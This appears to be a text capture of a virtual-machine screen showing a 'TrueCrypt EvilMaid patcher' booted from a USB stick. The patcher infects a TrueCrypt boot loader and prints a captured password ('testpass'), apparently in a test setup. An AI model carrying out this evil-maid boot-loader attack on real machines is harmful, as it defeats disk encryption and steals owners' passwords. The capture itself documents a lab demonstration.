 winxp32 (almost) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
SYSLINUX 3.75 2009-04-16 EBIOS Copyright (C) 1994-2009 H. Peter Anvin et al
Booting the kernel, it will take up to a minute...
Mounting proc filesystem
Mounting sysfs filesystem
Creating /dev
Creating initial device nodes
Loading /lib/kbd/keymaps/i386/qwerty/us.map
Setting up hotplug.
Creating block device nodes.
Creating character device nodes.
Making device-mapper control node
Waiting for the USB stick to init...
Waiting for the USB stick to init...
Waiting for the USB stick to init...
Waiting for the USB stick to init...
Waiting for the USB stick to init...
sd 2:0:0:0: [sdc] Assuming drive cache: write through
sd 2:0:0:0: [sdc] Assuming drive cache: write through
sd 2:0:0:0: [sdc] Attached SCSI removable disk
Mount command: mount -r -t vfat /dev/sdc1 /mnt/stick
TARGET = /dev/sdb
What do you want to do today: Run [E]vil Mail, [S]hell, [R]eboot
E
remounting /mnt/stick rw...
TrueCrypt EvilMaid patcher v0.1
-----------------------------------
TrueCrypt Boot Loader detected
PatchTrueCrypt(): Compressed loader size: 12006 bytes
PatchTrueCrypt(): Loader memory size: 0x7400 (29696) bytes
PatchTrueCrypt(): Decompressing the boot loader
PatchTrueCrypt(): Decompression successful
PatchTrueCrypt(): Decompressed loader physical size: 28711 bytes
PatchAskPassword(): Loader is already infected
PatchTrueCrypt(): PatchAskPassword() failed
DisplayTrueCryptPassword(): Password is "testpass"
saving original sectors in /mnt/stick/sectors-2020-05-12-235744
remounting /mnt/stick in ro...
done; you can reboot safely.
What do you want to do today: Run [E]vil Mail, [S]hell, [R]eboot
Right Ctrl